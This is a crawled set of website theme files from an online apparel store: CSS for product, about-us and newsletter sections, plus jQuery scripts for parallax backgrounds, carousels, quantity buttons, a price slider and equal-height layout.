    font-weight: 600;
    margin: 0 !important;
    text-transform: capitalize !important;
}
.cras .product-name h2 {
    font-family: inherit;
    font-size: 24px !important;
    font-weight: 600;
    margin: 0 !important;
    text-transform: capitalize !important;
}
.cras .pro-rating.cendo-pro {
    margin-top: 5px;
}
.cras .rating-links {
    margin-bottom: 0;
}
.cras .availability.in-stock {
    margin: 14px 0 0;
    font-size: 13px;
    color: #3f3f3f;
    font-family: arial;
    font-weight: 400;
    line-height: 20px;
    text-transform: capitalize;
}
.cras .availability.in-stock2 {
    font-size: 13px;
    color: #3f3f3f;
    font-family: arial;
    font-weight: 400;
    line-height: 20px;
    margin: 0 0 3px;
    text-transform: capitalize;
}
.cras .short-description p {
    border-top: 1px solid #e5e5e5;
    color: #3f3f3f;
    font-family: arial;
    font-size: 12px;
    line-height: 23px;
    margin-top: 15px;
    padding: 15px 0 0;
    text-align: justify;
}
.cras .pre-box span.special-price {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    color: #a60101;
    font-family: aleo-regular;
    text-align: left;
    width: 100%;
    margin-bottom: 20px;
    display: block;
    font-size: 36px;
    font-weight: 600;
    margin-top: 20px;
    overflow: hidden;
    padding: 20px 0;
}
.cras .add-to-box .add-to-cart .input-content {
    float: left;
}
.cras .add-to-cart label {
    float: left;
    font-size: 14px;
    font-weight: normal;
    margin-right: 10px;
    padding: 8px 0 0;
}
.add-to-cart .qty {
  background: #fff none repeat scroll 0 0 !important;
  border: 1px solid #ddd;
  box-shadow: none;
  color: #000;
  float: left;
  height: 37px;
  line-height: 37px;
  margin-left: 5px;
  padding: 9px 0;
  text-align: center;
  width: 37px !important;
}
.add-to-box1 {
    display: block;
    overflow: hidden;
    padding-bottom: 20px;
    border-bottom: 1px solid #ddd;
}
.product-icon a {
  background: #373737 none repeat scroll 0 0 !important;
  border: 1px solid #ddd;
  box-shadow: none;
  color: #b9b9b9;
  float: left;
  height: 37px;
  line-height: 17px;
  margin-left: 5px;
  padding: 9px 0;
  text-align: center;
  width: 37px !important;
}
.product-icon a:hover{
    background: #019cb2 none repeat scroll 0 0 !important;
    color: #fff;
}
.s-cart-img {
    padding-top: 20px;
}
.s-slider7 .product-img-right a img.primary-image {
    border: none;
}
.related-title.s-title {
    margin-bottom: 10px;
}
.tab_area .text {
    float: left;
    padding: 0 15px;
    width: 100%;
}
.single-product-area.sit .nav-tabs::before {
    background: #ddd none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: -1;
}
.tab_area .nav-tabs {
    border: medium none;
    margin: 0 0 30px;
    position: relative;
}
.single-product-area.sit .text li {
    margin-right: 20px;
}
.single-product-area.sit .text a:hover, .single-product-area.sit .text li.active a {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #a60101;
    color: #a60101;
}
.single-product-area.sit .text a {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
    border-radius: 0;
    color: #000;
    display: inline-block;
    font-family: inherit;
    font-size: 15px;
    font-weight: 700;
    line-height: 15px;
    margin: 0;
    padding: 16px 23px 13px 15px;
    text-decoration: none;
    text-transform: uppercase;
}
.single-product-area.sit .tab-content.tab-con2 .tab-pane.active{
    border: 1px solid #ddd;
    color: #a3a3a3;
    font-family: arial;
    font-size: 13px;
    font-weight: 500;
    line-height: 23px;
    margin: 0;
    max-height: 300px;
    overflow: auto;
    padding: 15px;
    text-align: justify;
}
.single-product-area.sit .table.table-bordered td {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    text-align: left;
}
.single-product-area.sit .text .text.an-text{
    position: relative;
}
.single-product-area.sit .nav-tabs {
  border: medium none;
  margin: 50px 0 30px;
  position: relative;
}
.single-product-area.sit .text .text.an-text::after {
    border-bottom: 8px solid #ffffff;
    border-left: 8px solid rgba(0, 0, 0, 0);
    border-right: 8px solid rgba(0, 0, 0, 0);
    content: "";
    display: inline-block;
    left: 10px;
    position: absolute;
    top: -8px;
}
.single-product-area.sit .text .text.an-text::before {
    border-bottom: 9px solid #e5e5e5;
    border-left: 9px solid rgba(0, 0, 0, 0);
    border-right: 9px solid rgba(0, 0, 0, 0);
    content: "";
    display: inline-block;
    left: 9px;
    position: absolute;
    top: -9px;
}
.single-product-area.sit .text .text.an-text {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    border-radius: 2px;
    margin: 5px 0 20px;
    padding: 20px;
    position: relative;
}
.single-product-area.sit .text span.fa {
    color: #f4a137;
    float: left;
    font-size: 8px;
    margin-right: 8px;
}
.single-product-area.sit .text h2.write {
    font-size: 18px;
    margin: 20px;
    text-transform: capitalize;
    color: #444;
}
.single-product-area.sit .text .form-group label {
    margin: 0;
    padding: 0 0 10px;
    text-align: left;
    width: 100%;
}
.single-product-area.sit .text div.required .control-label::before {
    color: #f00;
    content: "* ";
    font-weight: bold;
}
.single-product-area.sit .text input.form-control {
    border: 1px solid #e8e8e8 !important;
    box-shadow: none;
    font-size: 13px;
    width: 300px;
}
.single-product-area.sit .text textarea {
    border: 1px solid #e8e8e8 !important;
    box-shadow: none;
    font-size: 14px;
    line-height: 25px;
    min-height: 100px;
    width: 500px;
}
.table-img {
    margin-top: 10px;
}
.single-product-area.sit .buttons.si-button {
    margin: 1em 0;
}
.buttons.si-button .pull-right {
    margin-bottom: 30px;
}
.buttons.si-button button {
    background: #222 none repeat scroll 0 0;
    border: 0 none;
    border-radius: 0;
    color: #fff;
    font-size: 14px;
    line-height: 15px;
    padding: 10px 12px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s
}
.buttons.si-button button:hover{
    background: #a60101 none repeat scroll 0 0;
}
.mostview-area.mostview-area2 {
    margin-bottom: 50px;
}
.single-product-area.sit .text{
    padding: 0 0px;
}
.single-product-area .item {
  padding: 5px;
}
.pro-rating {
  display: block;
  margin: 10px 0 7px;
  overflow: hidden;
}
.pro-rating .pro_one, .pro-rating .pro_two {
  float: left;
}
.rating-links > a {
  color: #a60101;
}
.single-product-area .pro-rating .rating-links {
  line-height: 13px;
}
.pro-img-tab-content .owl-carousel .owl-item {
  float: left;
  padding: 5px;
}
.single-product-area .quantity {
  display: block;
  width: 100%;
}
.cart-plus-minus {
  width: 100%;
}
.single-product-area .dec.qtybutton {
  border-width: 1px 0 1px 1px;
  font-size: 34px;
  line-height: 29px;
}
.single-product-area .inc.qtybutton, .single-product-area .dec.qtybutton {
  border: 1px solid #d3d3d3;
  cursor: pointer;
  float: left;
  font-size: 22px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  transition: all 0.4s ease 0s;
  width: 23%;
}
input.cart-plus-minus-box {
  float: left;
  line-height: 29px;
  width: 20%;
  border: 1px solid #d3d3d3;
  -moz-appearance: textfield;
  background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
  color: #777;
  float: left;
  font-size: 14px;
  height: 35px;
  line-height: 14px;
  margin-bottom: 10px;
  padding: 8px;
  transition: all 0.3s ease 0s;
}
.single-product-area input.cart-plus-minus-box {
  text-align: center;
}
.single-product-area .inc.qtybutton {
  border-width: 1px 1px 1px 0;
}
.single-product-area .ro-info-box-wrap.tpl3 {
  margin-top: 40px;
  max-width: 370px;
  position: relative;
}
/*--------------------- 14. about us --------------------*/
.what-client-say:hover .owl-controls .owl-buttons div {
    opacity: 1;
}
.what-client-say .owl-controls .owl-buttons div {
  top: 18%;
}
.about-optima-text h1, .about-sec-head h2, h2.creative-member, .contact-content-area h2 {
    font-size: 32px;
    font-weight: 300;
    line-height: 40px;
    margin-bottom: 20px;
    margin-top: 0;
    text-transform: uppercase;
}
.about-optima-text h1 strong, .client-say h2 strong, h2.creative-member strong, .contact-content-area h2 strong {
    border-bottom: 1px solid #a60101;
    color: #a60101;
    font-weight: 300;
    line-height: 40px;
}
.about-optima-text > p, .about-sec-head p, .client-text > p, .member-info p {
    color: #8c8c8c;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    word-spacing: 2px;
}
.about-optima-text ul {
  margin-bottom: 28px;
  margin-top: 30px;
  overflow: hidden;
}
.about-optima-text ul li::before {
    color: #d6d6d6;
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 14px;
    left: 0;
    margin-right: 10px;
}
.about-optima-text ul li {
    border-top: 1px solid #ddd;
    color: #8c8c8c;
    display: block;
    font-size: 13px;
    line-height: 24px;
    padding: 10px 20px 10px 0;
    position: relative;
}
.about-optima-text a {
    border: 1px solid #E84C3D;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    line-height: 28px;
    overflow: hidden;
    padding: 10px 23px 8px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
    color: #a6a6a6;
}
.about-optima-text a:hover {
    background: #E84C3D none repeat scroll 0 0;
    color: #fff;
    transition: all 0.6s ease 0s;
}
.about-optima-text ul li:last-child {
    border-bottom: 1px solid #ddd;
}
.about-sec-head {
    margin-bottom: 40px;
    text-align: center;
}
.client-say p {
    font-weight: 100;
    word-spacing: 2px;
}
.client-say {
    margin-bottom: 40px;
    margin-top: 60px;
}
.what-client-say {
    border-bottom: 1px dashed #ddd;
    padding-bottom: 35px;
}
.what-client-say {
    display: block;
    text-align: center;
}
.client-image > img {
    border: 4px solid #f1f1f1;
    border-radius: 50%;
    height: auto;
    width: 100px;
}
.member-image {
    overflow: hidden;
    position: relative;
}
.member-image img {
    width: 100%;
}
.member-title {
    background: rgba(35, 180, 202, 0.7) none repeat scroll 0 0;
    bottom: -70px;
    display: block;
    left: 0;
    overflow: hidden;
    padding: 5px 10px;
    position: absolute;
    transition: all 0.3s ease 0s;
    width: 100%;
}
.member-title h2 {
    color: #fff;
    font-size: 24px;
    font-weight: 300;
    line-height: 28px;
    margin: 0;
    text-transform: capitalize;
}
.member-title h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    line-height: 28px;
    margin: 0;
}
.member-info {
    border-color: #ddd;
    border-style: solid;
    border-width: 0 1px 1px;
    padding-bottom: 20px;
    padding-top: 20px;
}
.member-social {
    margin-top: 20px;
    text-align: center;
}
.member-social a.m-facebook {
    background: #2e4da7 none repeat scroll 0 0;
}
.member-social a {
    color: #fff;
    display: inline-block;
    font-size: 16px;
    height: 30px;
    line-height: 30px;
    margin-left: 2px;
    margin-right: 2px;
    text-align: center;
    transition: all 0.3s ease 0s;
    width: 30px;
}
.member-social a.m-twitter {
    background: #00aced none repeat scroll 0 0;
}
.member-social a.m-g-plus {
    background: #da4835 none repeat scroll 0 0;
}
.member-social a.m-linkedin {
    background: #006699 none repeat scroll 0 0;
}
.member-info p {
    text-align: center;
}
.member-social a:hover {
    opacity: 0.8;
}
.single-creative-member:hover .member-title {
    bottom: 0;
}
.client-text > p {
    margin-top: 25px;
}
.client-text h2 {
    font-size: 18px;
    font-weight: 300;
    line-height: 24px;
    margin: 0;
}
.client-text p.client-info {
    font-size: 13px;
    font-style: italic;
    margin: 0;
}
.single-creative-member {
    margin-bottom: 20px;
}
.newsletter-area {
    margin: 30px 0 0px;
}
.signup-newsletter {
    background: #f1f1f1 none repeat scroll 0 0;
    padding: 30px 0 40px;
}
.signup-newsletter > h2 {
    color: #555;
    font-size: 20px;
    font-weight: 200;
    line-height: 28px;
    margin: 0 0 10px;
    text-align: center;
    text-transform: uppercase;
    word-spacing: 3px;
}
.signup-newsletter .blog-search {
    margin: 0 auto;
    width: 50%;
}
.blog-search > form {
    display: block;
    position: relative;
}
.blog-search input, .blog-search button {
    border: 1px solid #E27B4C;
}
.blog-search input {
    font-size: 14px;
    height: auto;
    padding: 12px 15px;
    width: 100%;
}
.signup-newsletter .blog-search button {
    text-transform: capitalize;
    width: 20%;
}
.blog-search button {
    background: #E84C3D none repeat scroll 0 0;
    color: #fff;
    font-size: 17px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: 60px;
}
.blog-search button:hover {
    background: #E27B4C none repeat scroll 0 0;
    transition: all 0.4s ease 0s;
}
.main_shop_area {
  margin-top: 90px;
}
.contact-img-area::before {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.contact-img-area {
  position: relative;
}
.contact-img-area {
  background-color: transparent;
  background-image: url("../img/bg-banner/bg-pagetitle.jpg");
  background-position: center top;
  background-repeat: no-repeat;
  padding: 180px 0 50px;
}
h2.page-title {
  color: #fff;
  font-size: 40px;
  font-style: normal;
  font-weight: normal;
  line-height: 40px;
  margin: 0;
  opacity: 1;
  padding: 0;
  text-transform: uppercase;
}
.con-text > p {
  color: #fff;
  font-size: 15px;
  font-style: normal;
  font-weight: normal;
  margin: 20px 0 0;
  opacity: 1;
  transition: opacity 0.24s ease-in-out 0s;
  visibility: visible;
}
.con-text a {
  color: #dedede;
}
.mean-container .mean-bar {
  min-height: auto;
  padding: 0;
  position: static;
}
.mobile-menu-area {
  background: transparent none repeat scroll 0 0;
  display: block;
  float: right;
  margin-top: 30px;
  padding-left: 35px;
}
.meanmenu-reveal {
  padding: 0 !important;
}
.mean-container .mean-nav {
  position: absolute;
  right: 0;
  top: 90px;
  width: 100%;
}
.mean-container a.meanmenu-reveal {
  height: 17px;
  width: 17px;
}

/*====================================================================
							[ END ]
======================================================================*/

--- FILE ---
content_type: application/javascript
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/js/parallax.min.js
body_size: 4965
content:
(function($) {
	"use strict";
    $.fn.parallax = function(options) {

        var windowHeight = $(window).height();

        // Establish default settings
        var settings = $.extend({
            speed : 0.20
        }, options);

        // Iterate over each object in collection
        return this.each( function() {

			// Save a reference to the element
			var $this = $(this);
			var params = {
				windowWidth: 0,
				scrollTop: 0,
				offset: 0,
				height: 0,
				yBgPosition: 0
			}
			// Set up Scroll Handler
			$(document).scroll(function(){

				params.scrollTop = $(window).scrollTop();
				params.offset = $this.offset().top;
				params.height = $this.outerHeight();
				params.windowWidth = $(window).width();

				// Check if above or below viewport
				if (params.offset + params.height <= params.scrollTop || params.offset >= params.offset + windowHeight) {
					return;
				}

				params.yBgPosition = Math.round((params.offset - params.scrollTop) * settings.speed);
				
				if( params.windowWidth <= 360 ){ params.yBgPosition = 0; }

				// Apply the Y Background Position to Set the Parallax Effect
				//$this.css('background-position', 'center ' + yBgPosition + 'px');
				$this.css('cssText', 'background-position: center ' + params.yBgPosition + 'px !important; background-attachment: fixed !important; background-size: cover !important;');		
			}).trigger('scroll');
		});
    }

jQuery(document).ready(function ($) {
    "use strict";
    var window_height = $(window).height();
    $('.stripe-parallax-bg').each(function () {
        var $this = $(this),
			speedFactor = $this.data('parallax-speed');
		$this.css({
			'background-attachment': 'fixed',
			'background-size': 'cover'
		}).parallax({
			speed : speedFactor
		});
    });
    /*Video parallax*/
    $('.stripe-parallax-video').each(function () {
        var $this = $(this),$video = $this.find('video'),speedFactor=$(this).data('parallax-speed')||0.7,ratio=0,video_bottom=0;
        var video_height = 0;
        var el_height = $(this).outerHeight();
        $video.bind('loadeddata', function(){
            adjustvideo();
            doScroll();
        });
        var adjustvideo = function(){
            ratio = $video.data('ratio');
            //video_height = $(window).width() / ratio;
            video_height = el_height + (el_height + window_height) * (1 - speedFactor);
            if (video_height < $(window).width() / ratio) {
                video_height = $(window).width() / ratio
            }
            $video.css({
                'width': video_height * ratio + 'px',
                'maxWidth': video_height * ratio + 'px',
                bottom: 0
            });
        }
        if (speedFactor == 1) return;
        var doScroll = function(){
            if ($(window).width() < 768) return;
            $video.attr(
                {
                    'appear':isappears($this),
                    'delta':Math.round(isappears($this) * (1-speedFactor))
                }
            );
            var delta = Math.round(isappears($this) * (1-speedFactor));
            $video.css({
                bottom: (0 - delta) + 'px'
            })
        };
        adjustvideo();
        doScroll();
        $(window).bind('scroll', doScroll).bind('resize',function(){
            adjustvideo();
            doScroll();
        }).trigger('scroll');		
    })
	function playVideo(video){
		if (video.get(0).paused == true) {
			video.get(0).play();
		} else {
			video.get(0).pause();
		}
	}
	function pauseVideo(video){
		if (video.get(0).paused != true) {
			video.get(0).pause();
		}
	}
	/*End Video btn */
	$('.custom-bg-video').each(function(){
		var $this = $(this);
		if($('.tb-videobg-control-btn',$this).length > 0){
			var video = $this.find('video');
			var content = $this.find('.stripe-video-content');
			
			video.bind("ended pause", function() {
			   content.css({opacity: 0, visibility: "visible"}).animate({opacity: 1.0, visibility: "hidden"}, 200);
			   $(this).addClass('video-pause').removeClass('video-play');
			});
			video.bind("play", function() {
			   content.css({opacity: 1.0, visibility: "hidden"}).animate({opacity: 0, visibility: "visible"}, 200);
			   $(this).addClass('video-pause').removeClass('video-pause');
			});
			$('.tb-videobg-control-btn',$this).click(function(e){
				//console.log('click button');
				e.stopPropagation();
				playVideo(video);	
			})
			$('.ww-video-bg,.stripe-video-content,video',$this).click(function(e){
				e.stopPropagation();
				playVideo(video);	
			})
		}
	})
    function isappears(element) {
        var scrolltop = $(window).scrollTop(),top = $(element).offset().top;
        if(top < $(window).height()){
            return scrolltop;
        }
        if ((scrolltop + $(window).height()) >= ($(element).offset().top)) {
            return scrolltop + $(window).height() - $(element).offset().top;
        }
        return 0;
    }
});

}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/js/main.js
body_size: 10282
content:
(function ($) {
 "use strict";

/*----------------------------
    jQuery MeanMenu
    ------------------------------ */
        $('nav#dropdown').meanmenu({
        meanScreenWidth: "991",
        meanMenuContainer: ".mobile-menu",
    });	
/*--------------------------
 menu a active jquery
---------------------------- */
	var pgurl = window.location.href.substr(window.location.href
		.lastIndexOf("/")+1);
		$("ul li a").each(function(){
		if($(this).attr("href") == pgurl || $(this).attr("href") == '' )
		$(this).addClass("active");
	})
	$( "header ul li ul,.header-bottom-two ul li ul ,.magamenu " ).parent('li').addClass('drop-icon re-icon');

/*----------------------------
 owl active
------------------------------ */  
    $("#view-gallery").owlCarousel({
      autoPlay: false, 
	  slideSpeed:500,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  transitionStyle : "backSlide",     /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [991,1],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
    $(".what-client-say").owlCarousel({
      autoPlay: false, 
	  slideSpeed:500,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  transitionStyle : "backSlide",     /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [991,1],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#testimonials").owlCarousel({
      autoPlay: false, 
	  slideSpeed:500,
	  pagination:true,
	  navigation:false,	  
      items : 1,
	  transitionStyle : "backSlide",     /* [This code for animation ] */
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [991,1],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#testimonials-two").owlCarousel({
      autoPlay: false, 
	  slideSpeed:500,
	  pagination:false,
	  navigation:true,	  
      items : 2,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,2],
	  itemsDesktopSmall : [991,2],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#new-products,#tab-carousel-1,#tab-carousel-2,#tab-carousel-3,#tab-carousel-4,#tab-carousel-5").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [991,3],
	  itemsTablet: [767,2],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#tabs-details").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [991,3],
	  itemsTablet: [767,3],
	  itemsMobile : [479,3],
  });
/*----------------------------
 owl active
------------------------------ */  
  $(".re-testimonials-all").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:false,
	  navigation:false,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [991,1],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#blog").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:false,
	  navigation:true,	  
      items : 3,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,3],
	  itemsDesktopSmall : [991,2],
	  itemsTablet: [767,2],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#brand-logo").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:true,
	  navigation:false,	  
      items : 6,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
      itemsDesktop : [1199,6],
	  itemsDesktopSmall : [991,4],
	  itemsTablet: [767,3],
	  itemsMobile : [479,2],
  });
    /*--
	Pro Slider for Pro Details
------------------------*/
$(".pro-img-tab-slider").owlCarousel({
	items : 4,
	itemsDesktop : [1199,4],
	itemsDesktopSmall : [768,4],
	itemsTablet: [767,3],
	itemsMobile : [479,3],
	slideSpeed : 1500,
	paginationSpeed : 1500,
	rewindSpeed : 1500,
	navigation : true,
	navigationText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
	pagination : false,
	addClassActive: true,
});
/*----------------------------
 plus-minus-button
------------------------------ */
    $(".qtybutton").on("click", function() {
        var $button = $(this);
        var oldValue = $button.parent().find("input").val();
        if ($button.text() == "+") {
            var newVal = parseFloat(oldValue) + 1;
        } else {
            // Don't allow decrementing below zero
            if (oldValue > 0) {
                var newVal = parseFloat(oldValue) - 1;
            } else {
                newVal = 0;
            }
        }
        $button.parent().find("input").val(newVal);
    });
/*--------------------------
 tooltip active jquery
---------------------------- */
	$('.actions-btn a').tooltip({
        container: 'body'
    });
 /*---------------------
    price slider
--------------------- */  
	
    $( "#slider-range" ).slider({
        range: true,
        min: 40,
        max: 600,
        values: [ 20, 1560 ],
        slide: function( event, ui ) {
        $( "#amount" ).val( "$" + ui.values[ 0 ] + " - "+ "$" + ui.values[ 1 ] );
        $('input[name="first_price"]').val( "$" + ui.values[0]);
        $('input[name="last_price"]').val( "$" + ui.values[1]);
    },
    });
    $( "#amount" ).val( "$" + $( "#slider-range" ).slider( "values", 0 ) +
    " - "+"$" + $( "#slider-range" ).slider( "values", 1 ) );
    $('input[name="first_price"]').val( "$" + $( "#slider-range" ).slider( "values", 0 ));
    $('input[name="last_price"]').val( "$" + $( "#slider-range" ).slider( "values", 1 ));
/*--------------------------
 scrollUp
---------------------------- */	
	$.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    });
/*--------------------------
 tablist
---------------------------- */
	$('.quick-thumb .tablist a').on('click', function(){
		$('.quick-thumb .tablist a').removeClass('active');
		$('.quick-thumb .tablist').removeClass('active');
		$(this).addClass('active');
	});
	$('#reviews-tab a').on('click',function (e) {
		e.preventDefault()
		$(this).tab('show')
	});
	
	/*---------------------
    countdown
  --------------------- */
    $('[data-countdown]').each(function() {
		var $this = $(this), finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function(event) {
		$this.html(event.strftime('<span class="cdown day">%-D <p>Days</p></span> <span class="cdown hour">%-H <p>Hour</p></span> <span class="cdown minutes">%M <p>Min</p></span class="cdown second"> <span>%S <p>Sec</p></span>'));
		});
    });
    
    /*-------------------------
    checkout showcoupon toggle function
    --------------------------*/
        $( '#showcoupon' ).on('click', function() {
            $( '#checkout_coupon' ).slideToggle(900);
        });
    
    /*-------------------------
    checkout showcoupon toggle function
    --------------------------*/
    $( '#showcoupon2 input' ).on('click', function() {
        $( '#checkout_coupon2' ).slideToggle(900);
    });
    
    /*-------------------------
    checkout showcoupon toggle function
    --------------------------*/
    $( '#showcoupon3' ).on('click', function() {
        $( '#checkout_coupon3' ).slideToggle(900);
    });
    
    /*-------------------------
    checkout one click toggle function
    --------------------------*/
    var checked = $( '.sin-payment input:checked' )
    if(checked){
        $(checked).siblings( '.payment_box' ).slideDown(900);
    };
	 $( '.sin-payment input' ).on('change', function() {
        $( '.payment_box' ).slideUp(900);
        $(this).siblings( '.payment_box' ).slideToggle(900);
    });
    /*--
    Simple Lens and Lightbox
    ------------------------*/
	$('.simpleLens-lens-image').simpleLens({
		loading_image: 'img/loading.gif'
	}); 
    
    /*-------------------------
    single-product count
    --------------------------*/
    
    $(".cart-plus-minus").prepend('<div class="dec qtybutton">-</div>');
     $(".cart-plus-minus").append('<div class="inc qtybutton">+</div>');
     $(".qtybutton").on("click", function() {
      var $button = $(this);
      var oldValue = $button.parent().find("input").val();
      if ($button.text() == "+") {
        var newVal = parseFloat(oldValue) + 1;
      } else {
         // Don't allow decrementing below zero
        if (oldValue > 0) {
       var newVal = parseFloat(oldValue) - 1;
       } else {
       newVal = 0;
        }
        }
      $button.parent().find("input").val(newVal);
     });
    
    
	
})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/js/equal.height.js
body_size: 1933
content:
equalheight = function(container){
	var currentTallest = 0, currentRowStart = 0, rowDivs = new Array(), $el, topPosition = 0;
	$(container).each(function() {
		$el = $(this);
		$($el).height('auto')
		topPostion = $el.position().top;
		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.height();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
		}
	});
}

function equalWidth(container) {
    var span = $(container), widest = 0, thisWidth = 0;

    setEqWidth = function(elem) {
        widest = 0;
		
        elem.each(function() {
            thisWidth = $(this).outerWidth();
            if (thisWidth > widest) {
                widest = thisWidth;
            }
        });
        elem.css({ 'width': widest });
    }
    setEqWidth(span);
}

$(window).load(function() { equalheight('.single-product .star-desc'); });
$(window).resize(function(){ equalheight('.single-product .star-desc'); });
$(document).ready(function(e) { equalheight('.single-product .star-desc'); });

$(window).load(function() { equalheight('.single-product .product-img'); });
$(window).resize(function(){ equalheight('.single-product .product-img'); });
$(document).ready(function(e) { equalheight('.single-product .product-img'); });

$(window).load(function() { equalheight('.single-product .product-dsc'); });
$(window).resize(function(){ equalheight('.single-product .product-dsc'); });
$(document).ready(function(e) { equalheight('.single-product .product-dsc'); });
